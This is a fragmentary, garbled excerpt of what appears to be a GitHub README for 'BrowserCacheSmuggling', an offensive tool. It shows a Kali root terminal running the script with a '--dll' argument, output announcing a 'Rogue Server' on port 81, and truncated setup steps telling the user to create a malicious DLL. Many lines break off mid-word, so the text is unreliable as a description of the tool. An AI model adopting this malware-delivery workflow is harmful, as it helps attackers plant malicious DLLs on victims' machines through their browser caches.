 ┌──(root㉿kali)-[~/Desktop/BrowserCacheSmuggling]
└─# python3 browsercachesmuggling.py --dll /root/smugglers.dll
CACHE SMUGGLING
@suryadevsingh
[+] Nginx service started successfully.
[+] Rogue Server started at port 81
[+] Serving the logs....
[*] Press CTRL+C to stop the server
Browser cache s
This repository is all about
This Repo is in developmen
soon....
How to Execute
Step 1 :
Git Clone the URL & install th
Step 2:
create your malicious DLL file
Step 3: